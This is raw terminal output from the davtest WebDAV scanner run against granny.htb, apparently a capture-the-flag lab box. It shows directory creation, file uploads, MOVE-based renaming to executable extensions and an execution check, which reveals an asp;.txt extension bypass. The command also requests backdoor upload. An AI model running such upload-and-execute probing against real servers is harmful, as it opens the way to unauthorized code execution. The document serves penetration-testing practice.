 └─$ davtest -move -sendbd auto -url http://granny.htb/
********************************************************
 Testing DAV connection
OPEN            SUCCEED:                http://granny.htb
********************************************************
NOTE    Random string for this session: TGKHHLGyZt2ne
********************************************************
 Creating directory
MKCOL           SUCCEED:                Created http://granny.htb/DavTestDir_TGKHHLGyZt2ne
********************************************************
 Sending test files (MOVE method)
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_cgi.txt
MOVE    cgi     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.cgi
MOVE    cgi     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.cgi;.txt
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_asp.txt
MOVE    asp     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.asp
MOVE    asp     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.asp;.txt
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_txt.txt
MOVE    txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.txt
MOVE    txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.txt;.txt
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_shtml.txt
MOVE    shtml   SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.shtml
MOVE    shtml   SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.shtml;.txt
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_cfm.txt
MOVE    cfm     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.cfm
MOVE    cfm     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.cfm;.txt
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_jhtml.txt
MOVE    jhtml   SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.jhtml
MOVE    jhtml   SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.jhtml;.txt
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_pl.txt
MOVE    pl      SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.pl
MOVE    pl      SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.pl;.txt
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_jsp.txt
MOVE    jsp     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.jsp
MOVE    jsp     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.jsp;.txt
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_aspx.txt
MOVE    aspx    SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.aspx
MOVE    aspx    SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.aspx;.txt
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_php.txt
MOVE    php     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.php
MOVE    php     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.php;.txt
PUT     txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne_html.txt
MOVE    html    SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.html
MOVE    html    SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.html;.txt
********************************************************
 Checking for test file execution
EXEC    cgi     FAIL
EXEC    asp     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.asp;.txt
EXEC    txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.txt
EXEC    txt     SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.txt;.txt
EXEC    shtml   FAIL
EXEC    cfm     FAIL
EXEC    jhtml   FAIL
EXEC    pl      FAIL
EXEC    jsp     FAIL
EXEC    aspx    FAIL
EXEC    php     FAIL
EXEC    html    SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.html
EXEC    html    SUCCEED:        http://granny.htb/DavTestDir_TGKHHLGyZt2ne/davtest_TGKHHLGyZt2ne.html;.txt